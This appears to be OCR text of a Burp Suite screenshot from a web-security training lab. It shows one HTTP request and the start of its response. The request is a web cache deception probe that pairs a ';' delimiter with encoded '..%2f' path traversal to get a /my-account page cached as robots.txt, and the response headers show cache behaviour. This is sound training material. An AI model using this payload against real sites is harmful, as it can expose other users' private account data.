 Request
P Raw Hex \n
1 GET /my-account;%2f..%2f..%2f..%2f..%2frobots.txt?cacheBusting1 HTTP/2
2 Host: 0a1b00ea0389511483df198400d80085.web-security-academy.net
3 Cookie: session=2l7uTSgIEL8CKbxKI0EM7kFj1vZjSUHg
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 3668
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css
14 <link href=/resources/css/labs.css rel=stylesheet>
15 <title>